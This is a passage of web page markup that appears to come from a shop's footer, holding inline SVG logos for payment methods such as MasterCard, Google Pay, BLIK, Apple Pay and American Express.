d="M23.05,7.67h0c0,.18-.06.36-.1.55-1.23,6.35-5.47,8.54-10.87,8.54H9.33A1.33,1.33,0,0,0,8,17.89H8L6.6,26.83l-.4,2.53a.7.7,0,0,0,.69.82h4.88a1.17,1.17,0,0,0,1.16-1l.05-.25.92-5.83.06-.32a1.17,1.17,0,0,1,1.16-1h.73c4.73,0,8.43-1.92,9.51-7.47.45-2.32.22-4.26-1-5.62A4.73,4.73,0,0,0,23.05,7.67Z" transform="translate(0)"/><path class="01adf0ca-911c-4fa4-b14c-e82d60cebf6c" d="M21.75,7.15,21.17,7l-.62-.12a15.28,15.28,0,0,0-2.43-.17H10.77a1.18,1.18,0,0,0-.5.11,1.22,1.22,0,0,0-.66.88L8.05,17.6l0,.29a1.33,1.33,0,0,1,1.32-1.13h2.75c5.4,0,9.64-2.19,10.87-8.54,0-.19.07-.37.1-.55a5.9,5.9,0,0,0-1-.43Z" transform="translate(0)"/><path class="f7b16378-bf7e-40f2-a37c-5605871c52c4" d="M9.61,7.7a1.21,1.21,0,0,1,.66-.88,1.18,1.18,0,0,1,.5-.11h7.35a15.22,15.22,0,0,1,2.43.18l.62.11.58.15.28.09a5.9,5.9,0,0,1,1,.43c.37-2.35,0-3.95-1.27-5.39C20.38.68,17.85,0,14.62,0H5.24A1.33,1.33,0,0,0,3.92,1.13L0,25.9a.8.8,0,0,0,.8.93H6.6L8.05,17.6Z" transform="translate(0)"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="2a04528d-edb4-451c-9988-c5a9e35a9250" data-name="svg2985" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1025.22 612.25"><defs><style>.\36 c7d616a-371a-4084-a46a-97797ffa1a2b{fill:#ff0018;}.\37 3285dfd-e6a2-46cc-9d1d-0bf24fede2c4{fill:#ffaa18;}.\31 0c9f345-5c65-4f32-9778-dad6f1c196fa{fill:#fff;}</style></defs><title>MasterCard</title><g id="aacc9d06-ae70-4eab-9fae-033531215d24" data-name="g3478"><g id="037923d5-4fc5-4e3e-94ac-44109d4f537a" data-name="g3456"><g id="3b569961-c5cf-4b60-a5fa-241ec511ffe0" data-name="g3159"><path id="63c952a3-a4c0-43c0-86e7-7e095390dfb1" data-name="path3086" class="6c7d616a-371a-4084-a46a-97797ffa1a2b" d="M307.91,0C137.84,0,0,137.06,0,306.12S137.84,612.25,307.91,612.25a307.79,307.79,0,0,0,204.68-77.44q6.49-5.74,12.63-11.84c1.36-1.36,2.72-2.72,4.06-4.09H495.91q2,2.05,4.06,4.09c-1.37-1.35-2.73-2.72-4.06-4.09q-8.82-9.06-16.85-18.82c-1.18-1.43-2.37-2.88-3.53-4.34,1.16,1.46,2.35,2.9,3.53,4.34h67q7.13-8.64,13.63-17.78H465.47c2.16,3.05,4.36,6.07,6.62,9-2.27-3-4.46-6-6.62-9q-7.92-11.17-14.85-23.06a304.44,304.44,0,0,1-16.12-31.84c-1.31-3-2.57-6-3.78-9.1s-2.36-6.13-3.47-9.22c-2.22-6.18-4.27-12.45-6.09-18.81h182.9q2.6-9,4.63-18.28H416.53q1.53,6.93,3.38,13.75-1.85-6.83-3.38-13.75-3-13.64-4.78-27.69c-.12-1-.23-1.94-.34-2.9.11,1,.22,1.93.34,2.9.38,3,.79,5.93,1.25,8.88H612.22c.91-5.89,1.68-11.82,2.25-17.82H410.75c-.59-6.2-1-12.47-1.19-18.78-.06-1.73-.09-3.47-.12-5.22s-.06-3.47-.06-5.22c0,1.75,0,3.48.06,5.22s.06,3.49.12,5.22h206.1c.05-1.54.09-3.1.12-4.65v-.75c0-1.68.06-3.35.06-5q0-4.26-.12-8.5a308.22,308.22,0,0,0-2.44-30.9H411.94q-1.26,9.67-1.91,19.53c-.11,1.64-.2,3.29-.28,4.94-.07,1.37-.14,2.75-.19,4.12.05-1.38.12-2.75.19-4.12.08-1.65.18-3.3.28-4.94a304.52,304.52,0,0,1,9.06-56.63q2.48-9.52,5.53-18.81c.49-1.46,1-2.92,1.47-4.37s1-2.89,1.53-4.32c-.51,1.45-1,2.87-1.53,4.32s-1,2.91-1.47,4.37h176c-1.92-5.83-4-11.61-6.25-17.28H430.88c-.57,1.42-1.12,2.85-1.66,4.28.54-1.43,1.09-2.86,1.66-4.28,2.54-6.39,5.29-12.64,8.24-18.81.81-1.68,1.64-3.37,2.47-5s1.69-3.34,2.57-5c-.87,1.65-1.73,3.33-2.57,5s-1.66,3.34-2.47,5h147c-1.09-2.29-2.22-4.56-3.37-6.81-.55-1.07-1.07-2.13-1.63-3.19l-.43-.81-.5-.94c-.83-1.55-1.65-3.09-2.5-4.63-.65-1.16-1.31-2.31-2-3.46H449.53q5.52-9.65,11.72-18.82c1-1.44,1.95-2.86,2.94-4.28s2-2.82,3-4.22c2-2.8,4.07-5.55,6.19-8.28,5-6.46,10.29-12.74,15.81-18.78H536c-1.85-2-3.73-4-5.62-6q-8.55-8.88-17.79-17.06A307.79,307.79,0,0,0,307.91,0ZM473.38,119.28c-2.12,2.73-4.17,5.48-6.19,8.28-1,1.4-2,2.81-3,4.22s-2,2.85-2.94,4.28H563.94q-5.79-8.59-12.13-16.78ZM419.09,229.62q-2.34,9-4.12,18.29H610.25q-1.8-9.24-4.13-18.29Zm8.16,179.44q1.67,4.65,3.47,9.22c1.21,3.05,2.48,6.09,3.78,9.1H590.72q3.91-9,7.25-18.32Zm23.37,50.16c.84,1.42,1.68,2.84,2.54,4.25h118.9q5.12-8.48,9.69-17.28H443.47Q446.89,452.81,450.62,459.22ZM540.5,105.53l2.22,2.56Zm26.28,34.78c.6.92,1.2,1.83,1.78,2.75C568,142.14,567.38,141.23,566.78,140.31Zm4.25,6.75c.55.89,1.09,1.79,1.63,2.69C572.12,148.85,571.58,148,571,147.06ZM588,178.69c.56,1.21,1.11,2.43,1.65,3.65C589.08,181.12,588.53,179.9,588,178.69Zm-9,272.72-1.09,2Zm-10.62,18c-.53.83-1.06,1.67-1.6,2.5C567.32,471.11,567.84,470.27,568.38,469.44Zm-25.66,34.72-2.22,2.56Zm-4.84,5.53c-.89,1-1.77,2-2.66,2.93C536.11,511.65,537,510.67,537.88,509.69Zm-6,6.56c-.68.72-1.37,1.41-2.06,2.13C530.47,517.67,531.16,517,531.84,516.25Z"/><path id="e533350e-fcad-45e0-860f-b3bc7195fa86" data-name="path3155" class="73285dfd-e6a2-46cc-9d1d-0bf24fede2c4" d="M717.31,0A307.84,307.84,0,0,0,512.62,77.44,306.47,306.47,0,0,1,536,100.5H489.19c-5.51,6-10.77,12.32-15.78,18.78h78.4q6.35,8.18,12.13,16.78H461.25q-6.18,9.18-11.72,18.82H575.69q5.55,9.69,10.4,19.84h-147c-2.94,6.16-5.71,12.43-8.24,18.81H594.34c2.26,5.67,4.33,11.45,6.25,17.28h-176a303.62,303.62,0,0,0-9.65,37.1q1.78-9.24,4.12-18.29h187q2.34,9,4.13,18.29H415q-2.27,11.68-3.63,23.65c.19-1.62.39-3.23.6-4.84H613.28a306.76,306.76,0,0,1,2.56,39.4c0,3.5-.07,7-.18,10.44H409.56q.33,9.48,1.22,18.78H614.47c-.57,6-1.34,11.93-2.25,17.82H413q1.47,9.51,3.53,18.81H608.69q-2,9.24-4.63,18.28H421.16c1.82,6.36,3.87,12.63,6.09,18.81H598q-3.35,9.3-7.25,18.32H434.5a303.14,303.14,0,0,0,18.66,36.09Q448,455,443.47,446.19H581.75q-4.57,8.81-9.69,17.28H453.16c3.88,6.42,8,12.71,12.31,18.81h94.25q-6.48,9.15-13.63,17.78h-67q8,9.75,16.85,18.82h33.37c-5.36,5.51-10.89,10.83-16.66,15.93a307.84,307.84,0,0,0,204.69,77.44c170.06,0,307.91-137.06,307.91-306.13S887.37,0,717.31,0ZM465.47,482.28q1.62,2.28,3.28,4.53C467.64,485.31,466.55,483.81,465.47,482.28Zm-31-54.9q-3.92-9-7.25-18.32Q430.6,418.36,434.5,427.38ZM409.56,316.56c-.06-1.73-.09-3.48-.12-5.22C409.47,313.08,409.5,314.83,409.56,316.56Zm-.12-5.22c0-1.74-.06-3.47-.06-5.22C409.38,307.87,409.41,309.6,409.44,311.34Zm1.9-39.78q-.54,4.88-.93,9.78C410.67,278.07,411,274.8,411.34,271.56Zm-.93,9.78c-.1,1.26-.2,2.52-.29,3.78C410.21,283.86,410.3,282.6,410.41,281.34Zm14.21-70.53c.49-1.46,1-2.92,1.47-4.37C425.59,207.89,425.11,209.35,424.62,210.81Zm6.26-17.28c-.47,1.16-.9,2.33-1.35,3.5C430,195.86,430.41,194.69,430.88,193.53Zm30.37-57.47c1-1.43,1.95-2.86,2.94-4.28Q462.71,133.91,461.25,136.06Zm2.94-4.28c1-1.41,2-2.82,3-4.22Q465.68,129.66,464.19,131.78Zm-20,32.91c-.79,1.5-1.55,3-2.32,4.53C442.6,167.71,443.37,166.19,444.16,164.69ZM429,198.41c-.47,1.23-.92,2.47-1.38,3.71C428.07,200.88,428.54,199.64,429,198.41Zm-19.25,92.78c-.08,1.57-.17,3.14-.22,4.72C409.58,294.33,409.67,292.75,409.75,291.19Zm2,53.09c.12,1,.25,1.9.37,2.84C412,346.18,411.87,345.23,411.75,344.28Zm4.81,27.84c.33,1.5.68,3,1,4.47C417.24,375.11,416.89,373.61,416.56,372.12Zm2.16,9c.37,1.46.73,2.92,1.12,4.37C419.45,384.08,419.09,382.62,418.72,381.16Zm77.56,138.09q1.83,1.88,3.69,3.72Q498.11,521.13,496.28,519.25Z"/></g><g id="9004355b-6b2a-442a-bd0f-3f5b108fa3b8" data-name="g3442"><path id="4b724fbe-cad2-4101-895b-b85934d7e6cc" data-name="text9407" class="73285dfd-e6a2-46cc-9d1d-0bf24fede2c4" d="M991.34,481a14.69,14.69,0,0,1,7.15,1.89,13.16,13.16,0,0,1,5.45,5.39,14.62,14.62,0,0,1,0,14.52,13.51,13.51,0,0,1-5.38,5.4,14.65,14.65,0,0,1-14.5,0,13.57,13.57,0,0,1-5.38-5.4,14.56,14.56,0,0,1-1.94-7.23,14.7,14.7,0,0,1,2-7.29,13.31,13.31,0,0,1,5.46-5.39,14.88,14.88,0,0,1,7.17-1.89m0,2.4a12.34,12.34,0,0,0-6,1.59,11.08,11.08,0,0,0-4.55,4.5,12.17,12.17,0,0,0,0,12.1,11.56,11.56,0,0,0,4.53,4.51,12.25,12.25,0,0,0,12.07,0,11.52,11.52,0,0,0,4.49-4.51,12.14,12.14,0,0,0,0-12.1,10.9,10.9,0,0,0-4.55-4.5,12.18,12.18,0,0,0-5.95-1.59M985,503.58V487.91h5.4a12.79,12.79,0,0,1,4,.44,3.88,3.88,0,0,1,2,1.51,4,4,0,0,1,.74,2.3,4.14,4.14,0,0,1-1.24,3,4.7,4.7,0,0,1-3.24,1.43,4.51,4.51,0,0,1,1.33.83,18.4,18.4,0,0,1,2.32,3.1l1.91,3.07h-3.09l-1.38-2.46a12.65,12.65,0,0,0-2.65-3.65,3.24,3.24,0,0,0-2-.54h-1.48v6.66H985m2.54-8.82h3.07a4.83,4.83,0,0,0,3-.66,2.12,2.12,0,0,0,.82-1.74,2.09,2.09,0,0,0-.38-1.23,2.36,2.36,0,0,0-1.09-.83,7.89,7.89,0,0,0-2.53-.27H987.5v4.73"/></g></g><g id="2ad1e9b7-19d9-46e5-86b7-ddff7ef5bb72" data-name="g3463"><g id="8743a4f5-0270-4c27-a498-37801f6e5c38" data-name="g3445"><path id="3edaa603-8bca-4b0e-ab04-9fd874348243" data-name="path3447" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M991.34,355.91a14.69,14.69,0,0,1,7.15,1.89,13.16,13.16,0,0,1,5.45,5.39,14.62,14.62,0,0,1,0,14.52,13.51,13.51,0,0,1-5.38,5.4,14.65,14.65,0,0,1-14.5,0,13.57,13.57,0,0,1-5.38-5.4,14.52,14.52,0,0,1,0-14.52,13.31,13.31,0,0,1,5.46-5.39,14.88,14.88,0,0,1,7.17-1.89m0,2.4a12.34,12.34,0,0,0-6,1.59,11,11,0,0,0-4.55,4.5,12.17,12.17,0,0,0,0,12.1,11.47,11.47,0,0,0,4.53,4.5,12.18,12.18,0,0,0,12.07,0,11.43,11.43,0,0,0,4.49-4.5,12.14,12.14,0,0,0,0-12.1,10.85,10.85,0,0,0-4.55-4.5,12.18,12.18,0,0,0-5.95-1.59M985,378.51V362.85h5.4a12.79,12.79,0,0,1,4,.44,3.88,3.88,0,0,1,2,1.51,4,4,0,0,1,.74,2.29,4.15,4.15,0,0,1-1.24,3,4.75,4.75,0,0,1-3.24,1.43,4.72,4.72,0,0,1,1.33.82,18.57,18.57,0,0,1,2.32,3.11l1.91,3.07h-3.09L993.67,376A12.71,12.71,0,0,0,991,372.4a3.18,3.18,0,0,0-2-.54h-1.48v6.66H985m2.54-8.81h3.07a4.83,4.83,0,0,0,3-.66,2.12,2.12,0,0,0,.82-1.74,2.09,2.09,0,0,0-.38-1.23,2.36,2.36,0,0,0-1.09-.83,7.89,7.89,0,0,0-2.53-.27H987.5v4.73"/></g></g></g><g id="dfd13e1b-0434-4eeb-8552-5a2d988f2629" data-name="layer1"><g id="71e84c83-6a1c-472c-9ab4-1b0bbec0ab71" data-name="g16480"><g id="09da2386-5d12-4525-8345-69c0682cf4bd" data-name="g10289"><path id="6bf18fd2-28f2-42cc-b28b-927078598dff" data-name="path4157" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M416.47,379.19l4-23.37c-2.2,0-5.44.8-8.3.8-11.2,0-12.44-5.09-11.72-8.85l9-47.69h17l4.11-25.85H414.61l3.27-16.08H385.69c-.71.6-19,90.42-19,101.36,0,16.19,10.64,23.4,25.65,23.28A97.48,97.48,0,0,0,416.47,379.19Z"/><path id="9805eee4-cea2-4a54-b880-98f0d3ab246f" data-name="path4155" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M426.67,334.63c0,38.86,30,48.09,55.61,48.09,23.61,0,34-4.51,34-4.51L522,351.69s-18,6.76-34.18,6.76c-34.57,0-28.51-22-28.51-22h65.41s4.23-17.82,4.23-25.08c0-18.12-10.56-40.2-45.9-40.2-32.37,0-56.33,29.8-56.33,63.47Zm56.45-38.84c18.17,0,14.82,17.44,14.82,18.85H462.2C462.2,312.84,465.58,295.79,483.12,295.79Z"/><path id="efbfc2b1-2b49-4933-8d1f-251f71304573" data-name="path4151" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M687,379.18l5.76-30S676.93,356,666.09,356c-22.83,0-32-14.9-32-30.9,0-32.46,19.65-50.32,41.52-50.32a63.83,63.83,0,0,1,29.56,7.87l5.26-29.13s-19.52-6.75-36.26-6.75c-37.16,0-73.31,27.54-73.31,79.26,0,34.3,19.52,56.95,57.94,56.95,10.86,0,28.16-3.77,28.16-3.77Z"/><path id="dff6c2d7-6997-4de0-84e2-42ade9e38b27" data-name="path4149" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M239.42,271.59a127.7,127.7,0,0,0-39,6.06l-4.68,23.69s14-4.85,35.08-4.85c12,0,20.76,1.15,20.76,9.47,0,5.06-1.08,6.92-1.08,6.92s-9.45-.67-13.83-.67c-27.84,0-57.09,10.15-57.09,40.75,0,24.11,19.19,29.64,31.08,29.64,22.71,0,32.5-12.59,33-12.63l-1.07,10.51H271l12.65-75.73C283.63,272.63,250.82,271.59,239.42,271.59Zm6.9,61.66c.61,4.63-3.4,26.31-22.78,26.31-10,0-12.6-6.53-12.6-10.38,0-7.53,4.79-16.57,28.38-16.57,5.49,0,6.07.51,7,.64Z"/><path id="89d401ba-0c33-4f8d-903f-c807a487909d" data-name="path4145" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M313.75,382.05c7.25,0,48.7,1.57,48.7-35,0-34.16-38.37-27.41-38.37-41.13,0-6.83,6.26-9,17.69-9,4.54,0,22,1.23,22,1.23l4.06-24.28s-11.3-2.16-29.7-2.16c-23.81,0-48,8.12-48,35.9,0,31.49,40.31,28.33,40.31,41.59,0,8.85-11.26,9.57-19.94,9.57-15,0-28.54-4.4-28.59-4.19l-4.29,24c.78.21,9.12,3.39,36.12,3.39Z"/><path id="9fb626ee-7ec4-4ab2-b2c1-0eaa3ee50acf" data-name="path4139" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M953.61,249.8l-6.94,36.81s-12.12-14.3-31.09-14.3c-29.49,0-54.08,30.38-54.08,65.28,0,22.53,13.12,44.61,39.92,44.61,19.29,0,30-11.48,30-11.48l-1.42,9.8h31.31l24.59-130.76Zm-14.94,71.76c0,14.53-8.42,33.93-25.88,33.93-11.58,0-17-8.31-17-21.35,0-21.31,11.21-35.38,25.35-35.38C932.72,298.76,938.67,305.56,938.67,321.56Z"/><path id="4e45d03b-f1e9-4181-8782-4338982a2edb" data-name="path4133" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M65.12,380.64l19.6-98.73,2.87,98.73h22.18l41.38-98.73-18.33,98.73h33L191.15,249.7h-51L108.46,330,106.8,249.7h-47L34.08,380.64Z"/><path id="72680eb1-03ad-4bd3-a850-9f2fb3b17e3e" data-name="path4131" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M561.09,380.82c9.37-45.52,11.11-82.48,33.47-75.71,3.91-17.62,7.69-24.43,12-31.89a39.34,39.34,0,0,0-6.2-.36c-14.42,0-25.1,16.83-25.1,16.83l2.87-15.46h-30L528,380.82Z"/><g id="e561d83e-ebfa-45d8-8c5e-016151df0b7d" data-name="use8523"><path id="611819f2-17a1-4ad1-8ec5-d7b9573d5098" data-name="path4149" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M761.24,271.59a127.7,127.7,0,0,0-39,6.06l-4.67,23.69s14-4.85,35.08-4.85c12,0,20.75,1.15,20.75,9.47,0,5.06-1.07,6.92-1.07,6.92s-9.45-.67-13.84-.67c-27.83,0-57.08,10.15-57.08,40.75,0,24.11,19.19,29.64,31.08,29.64,22.71,0,32.5-12.59,33-12.63l-1.06,10.51h28.35l12.64-75.73c0-32.12-32.81-33.16-44.21-33.16Zm6.91,61.66c.61,4.63-3.4,26.31-22.79,26.31-10,0-12.59-6.53-12.59-10.38,0-7.53,4.79-16.57,28.38-16.57,5.48,0,6.07.51,7,.64Z"/></g><g id="a3f48445-ec1b-4916-87fa-bed3bdb485df" data-name="use8525"><path id="a9fd665a-0b96-4a3e-a76b-49c49e13a117" data-name="path4131" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M831.36,380.82c9.37-45.52,11.11-82.48,33.46-75.71,3.92-17.62,7.7-24.43,12-31.89a39.42,39.42,0,0,0-6.21-.36c-14.41,0-25.09,16.83-25.09,16.83l2.87-15.46h-30L798.3,380.82Z"/></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="8afa6c7d-b7ae-4ead-b6b7-c66a2b9b9df2" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 436 173.13"><defs><style>.\35 59301db-8c0c-4fb1-94b5-86d3cd46e07c{fill:#5f6368;}.\36 ddfa403-0ba2-4aa7-b6b2-872fb8eee21c{fill:#4285f4;}.ce0b3295-b9d3-4cd6-b0e2-abca6d6be4f8{fill:#34a853;}.\30 23c7283-2fdf-47b8-8c0d-de6b76160c3d{fill:#fbbc04;}.\38 0368f43-9a5f-4924-bf2c-065cf5dcb520{fill:#ea4335;}</style></defs><title>GooglePay</title><path class="559301db-8c0c-4fb1-94b5-86d3cd46e07c" d="M206.2,84.58v50.75H190.1V10h42.7a38.59,38.59,0,0,1,27.65,10.85A34.88,34.88,0,0,1,272,47.3a34.72,34.72,0,0,1-11.55,26.6q-11.2,10.68-27.65,10.67H206.2Zm0-59.15V69.18h27a21.24,21.24,0,0,0,15.93-6.48,21.36,21.36,0,0,0,.43-30.2l-.43-.43a21,21,0,0,0-15.93-6.65h-27Z" transform="translate(0 0)"/><path class="559301db-8c0c-4fb1-94b5-86d3cd46e07c" d="M309.1,46.78q17.85,0,28.18,9.54T347.6,82.48v52.85H332.2v-11.9h-.7q-10,14.7-26.6,14.7-14.17,0-23.71-8.4a26.82,26.82,0,0,1-9.54-21q0-13.31,10.06-21.17t26.86-7.88q14.34,0,23.62,5.25V81.25A18.3,18.3,0,0,0,325.54,67,22.8,22.8,0,0,0,310,61.13q-13.49,0-21.35,11.38l-14.18-8.93Q286.17,46.78,309.1,46.78Zm-20.83,62.3a12.87,12.87,0,0,0,5.34,10.5,19.67,19.67,0,0,0,12.51,4.2,25.68,25.68,0,0,0,18.11-7.52q8-7.53,8-17.67-7.53-6-21-6-9.81,0-16.36,4.73c-4.41,3.2-6.6,7.09-6.6,11.76Z" transform="translate(0 0)"/><path class="559301db-8c0c-4fb1-94b5-86d3cd46e07c" d="M436,49.58,382.24,173.13H365.62l19.95-43.23L350.22,49.58h17.5l25.55,61.6h.35l24.85-61.6Z" transform="translate(0 0)"/><path class="6ddfa403-0ba2-4aa7-b6b2-872fb8eee21c" d="M141.14,73.64A85.52,85.52,0,0,0,139.9,59H72V86.73h38.89a33.33,33.33,0,0,1-14.38,21.88v18h23.21C133.31,114.08,141.14,95.55,141.14,73.64Z" transform="translate(0 0)"/><path class="ce0b3295-b9d3-4cd6-b0e2-abca6d6be4f8" d="M72,144c19.43,0,35.79-6.38,47.72-17.38l-23.21-18C90.05,113,81.73,115.5,72,115.5c-18.78,0-34.72-12.66-40.42-29.72H7.67v18.55A72,72,0,0,0,72,144Z" transform="translate(0 0)"/><path class="023c7283-2fdf-47b8-8c0d-de6b76160c3d" d="M31.58,85.78a43.19,43.19,0,0,1,0-27.56V39.67H7.67a72,72,0,0,0,0,64.66Z" transform="translate(0 0)"/><path class="80368f43-9a5f-4924-bf2c-065cf5dcb520" d="M72,28.5A39.07,39.07,0,0,1,99.62,39.3h0l20.55-20.55A69.16,69.16,0,0,0,72,0,72,72,0,0,0,7.67,39.67L31.58,58.22C37.28,41.16,53.22,28.5,72,28.5Z" transform="translate(0 0)"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="7d817e46-f9eb-4df5-9722-3d7d95bdf356" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 306.4 160.8"><defs><style>.\32 db45e5f-1172-4ae7-9c4b-93ea4c0b2869{fill:none;}.\30 0472921-3418-4fab-b542-1a7169e62393{clip-path:url(#5726cd4f-8c9f-44bd-8d80-3e73c890a8c8);}.\35 a0c3f6d-b864-41c9-9afd-f94112fcd0cb{clip-path:url(#719de175-00bc-47a8-9b0b-63b32215aff0);}.\37 050bea7-417b-4af3-9f0e-ce75588cba59{isolation:isolate;}.\38 2c0010f-e35b-49fa-9aa5-1852c40aa472{fill:#fff;}.\38 842c3dc-ef9e-4704-a01e-ef2486f4583d{clip-path:url(#b80639ab-a1c9-43ea-8602-2b3b583abcf5);}.\35 3b9dbe7-de62-48b0-adb4-04ea3d5ca8c5{clip-path:url(#a26cadcb-a093-4010-8abb-e1c6a84b1596);}</style><clipPath id="5726cd4f-8c9f-44bd-8d80-3e73c890a8c8" transform="translate(0 -0.2)"><rect class="2db45e5f-1172-4ae7-9c4b-93ea4c0b2869" y="0.2" width="306" height="160.8"/></clipPath><clipPath id="719de175-00bc-47a8-9b0b-63b32215aff0" transform="translate(0 -0.2)"><rect class="2db45e5f-1172-4ae7-9c4b-93ea4c0b2869" width="306" height="161" rx="25.42" ry="25.42"/></clipPath><clipPath id="b80639ab-a1c9-43ea-8602-2b3b583abcf5" transform="translate(0 -0.2)"><rect class="2db45e5f-1172-4ae7-9c4b-93ea4c0b2869" x="75" y="18" width="37" height="37"/></clipPath><clipPath id="a26cadcb-a093-4010-8abb-e1c6a84b1596" transform="translate(0 -0.2)"><circle class="2db45e5f-1172-4ae7-9c4b-93ea4c0b2869" cx="93.38" cy="36.83" r="18.5"/></clipPath></defs><title>blik</title><g class="00472921-3418-4fab-b542-1a7169e62393"><g class="5a0c3f6d-b864-41c9-9afd-f94112fcd0cb"><g class="5a0c3f6d-b864-41c9-9afd-f94112fcd0cb"><image id="6748964d-6c50-4216-b860-e402a5424811" data-name="image5" class="7050bea7-417b-4af3-9f0e-ce75588cba59" width="383" height="201" transform="matrix(0.8, 0, 0, -0.8, 0, 160.8)" xlink:href="[data-uri]"/></g></g><path class="82c0010f-e35b-49fa-9aa5-1852c40aa472" d="M146.75,140.33H126V24.08h20.75V140.33" transform="translate(0 -0.2)"/><path class="82c0010f-e35b-49fa-9aa5-1852c40aa472" d="M185.25,140.33H164.5v-77h20.75v77" transform="translate(0 -0.2)"/><path class="82c0010f-e35b-49fa-9aa5-1852c40aa472" d="M278.25,140.33,247.07,99.58l28.68-36.25h-24.5L223.75,98.5V24.08H203V140.33h20.75V100.8l27.5,39.53h27" transform="translate(0 -0.2)"/><path class="82c0010f-e35b-49fa-9aa5-1852c40aa472" d="M73.12,120.46a18.63,18.63,0,1,1,18.63-18.63A18.63,18.63,0,0,1,73.12,120.46Zm0-58A39.14,39.14,0,0,0,54.5,67.14V24.08H33.75v77.75A39.38,39.38,0,1,0,73.12,62.46" transform="translate(0 -0.2)"/><g class="8842c3dc-ef9e-4704-a01e-ef2486f4583d"><g class="53b9dbe7-de62-48b0-adb4-04ea3d5ca8c5"><g id="79b3e67b-d644-4338-857f-ed5c393cf13e" data-name="surface1"><g class="53b9dbe7-de62-48b0-adb4-04ea3d5ca8c5"><image id="f31685a2-967b-492d-8361-cf64299f9d39" data-name="image8" class="7050bea7-417b-4af3-9f0e-ce75588cba59" width="186" height="186" transform="matrix(0.2, 0, 0, -0.2, 74.8, 55.2)" xlink:href="[data-uri]"/></g></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="70a3e8dc-1161-4164-a82d-8c64b169bb62" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.94 210.2"><title>ApplePay</title><path id="70f026e7-4806-48aa-bf18-1dfabbbb6b9d" data-name="&lt;Compound Path&gt;" d="M93.6,27.1C87.6,34.2,78,39.8,68.4,39c-1.2-9.6,3.5-19.8,9-26.1C83.4,5.6,93.9.4,102.4,0c1,10-2.9,19.8-8.8,27.1m8.7,13.8c-13.9-.8-25.8,7.9-32.4,7.9s-16.8-7.5-27.8-7.3A41.07,41.07,0,0,0,7.2,62.7c-15,25.8-3.9,64,10.6,85,7.1,10.4,15.6,21.8,26.8,21.4,10.6-.4,14.8-6.9,27.6-6.9s16.6,6.9,27.8,6.7c11.6-.2,18.9-10.4,26-20.8a91.21,91.21,0,0,0,11.6-23.9c-.2-.2-22.4-8.7-22.6-34.3-.2-21.4,17.5-31.6,18.3-32.2-10-14.8-25.6-16.4-31-16.8m80.3-29V167.8h24.2V114.5h33.5c30.6,0,52.1-21,52.1-51.4s-21.1-51.2-51.3-51.2Zm24.2,20.4h27.9c21,0,33,11.2,33,30.9s-12,31-33.1,31H206.8ZM336.6,169c15.2,0,29.3-7.7,35.7-19.9h.5v18.7h22.4V90.2c0-22.5-18-37-45.7-37-25.7,0-44.7,14.7-45.4,34.9h21.8c1.8-9.6,10.7-15.9,22.9-15.9,14.8,0,23.1,6.9,23.1,19.6v8.6l-30.2,1.8c-28.1,1.7-43.3,13.2-43.3,33.2C298.4,155.6,314.1,169,336.6,169Zm6.5-18.5c-12.9,0-21.1-6.2-21.1-15.7,0-9.8,7.9-15.5,23-16.4l26.9-1.7v8.8C371.9,140.1,359.5,150.5,343.1,150.5Zm82,59.7c23.6,0,34.7-9,44.4-36.3L512,54.7H487.4l-28.5,92.1h-.5L429.9,54.7H404.6l41,113.5-2.2,6.9c-3.7,11.7-9.7,16.2-20.4,16.2-1.9,0-5.6-.2-7.1-.4v18.7C417.3,210,423.3,210.2,425.1,210.2Z" transform="translate(-0.06)"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" inkscape:version="0.91 r13725" sodipodi:docname="American_Express_2018.svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 361.8"
	 style="enable-background:new 0 0 1000 361.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#016FD0;}
</style>
<sodipodi:namedview  bordercolor="#666666" borderopacity="1.0" fit-margin-bottom="0" fit-margin-left="0" fit-margin-right="0" fit-margin-top="0" id="base" inkscape:current-layer="layer1" inkscape:cx="850.2929" inkscape:cy="357.59411" inkscape:document-units="px" inkscape:pageopacity="0.0" inkscape:pageshadow="2" inkscape:window-height="931" inkscape:window-maximized="1" inkscape:window-width="1680" inkscape:window-x="0" inkscape:window-y="1" inkscape:zoom="0.125" pagecolor="#ffffff" showgrid="true">
	
		<inkscape:grid  empspacing="5" enabled="true" id="grid2996" originx="-55.5px" originy="947.50002px" snapvisiblegridlinesonly="true" type="xygrid" visible="true">
		</inkscape:grid>
</sodipodi:namedview>
<g id="layer1" transform="translate(-55.5,-1002.3452)" inkscape:groupmode="layer" inkscape:label="Layer 1">
	<path id="path3082" inkscape:connector-curvature="0" sodipodi:nodetypes="cccccccccccccccccccc" class="st0" d="M249.1,1364.2
